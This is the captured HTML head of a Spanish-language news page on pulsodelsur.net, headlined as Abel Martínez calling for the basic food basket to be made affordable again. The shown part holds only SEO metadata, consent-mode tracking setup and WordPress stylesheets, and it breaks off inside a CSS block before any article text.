

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/
body_size: 21086
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abel Martínez: “Hay que volver a poner la canasta básica al alcance de la gente”</title>
<meta name="description" content="canasta básica"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abel Martínez: “Hay que volver a poner la canasta básica al alcance de la gente”" />
<meta property="og:description" content="canasta básica" />
<meta property="og:url" content="https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/" />
<meta property="og:site_name" content="Pulso del sur" />
<meta property="article:section" content="Portada" />
<meta property="og:updated_time" content="2023-02-12T10:12:58-04:00" />
<meta property="og:image" content="https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez.jpg" />
<meta property="og:image:secure_url" content="https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez.jpg" />
<meta property="og:image:width" content="1604" />
<meta property="og:image:height" content="1440" />
<meta property="og:image:alt" content="Abel Martínez: “Hay que volver a poner la canasta básica al alcance de la gente”" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-10T12:20:43-04:00" />
<meta property="article:modified_time" content="2023-02-12T10:12:58-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abel Martínez: “Hay que volver a poner la canasta básica al alcance de la gente”" />
<meta name="twitter:description" content="canasta básica" />
<meta name="twitter:creator" content="@rincontoma" />
<meta name="twitter:image" content="https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Wellington Pérez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://pulsodelsur.net/#organization","name":"Pulso del sur","url":"https://pulsodelsur.net"},{"@type":"WebSite","@id":"https://pulsodelsur.net/#website","url":"https://pulsodelsur.net","name":"Pulso del sur","publisher":{"@id":"https://pulsodelsur.net/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez.jpg","url":"https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez.jpg","width":"1604","height":"1440","caption":"Abel Mart\u00ednez: \u201cHay que volver a poner la canasta b\u00e1sica al alcance de la gente\u201d","inLanguage":"es"},{"@type":"WebPage","@id":"https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/#webpage","url":"https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/","name":"Abel Mart\u00ednez: \u201cHay que volver a poner la canasta b\u00e1sica al alcance de la gente\u201d","datePublished":"2022-11-10T12:20:43-04:00","dateModified":"2023-02-12T10:12:58-04:00","isPartOf":{"@id":"https://pulsodelsur.net/#website"},"primaryImageOfPage":{"@id":"https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez","url":"https://pulsodelsur.net/author/wellvargas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","caption":"Wellington P\u00e9rez","inLanguage":"es"},"sameAs":["https://twitter.com/https://twitter.com/rincontoma"],"worksFor":{"@id":"https://pulsodelsur.net/#organization"}},{"@type":"NewsArticle","headline":"Abel Mart\u00ednez: \u201cHay que volver a poner la canasta b\u00e1sica al alcance de la gente\u201d","keywords":"canasta basica","datePublished":"2022-11-10T12:20:43-04:00","dateModified":"2023-02-12T10:12:58-04:00","articleSection":"Portada","author":{"@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez"},"publisher":{"@id":"https://pulsodelsur.net/#organization"},"description":"canasta b\u00e1sica","name":"Abel Mart\u00ednez: \u201cHay que volver a poner la canasta b\u00e1sica al alcance de la gente\u201d","@id":"https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/#richSnippet","isPartOf":{"@id":"https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/#webpage"},"image":{"@id":"https://pulsodelsur.net/wp-content/uploads/2022/11/Abel-Martinez.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Pulso del sur &raquo; Feed" href="https://pulsodelsur.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fabel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fabel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 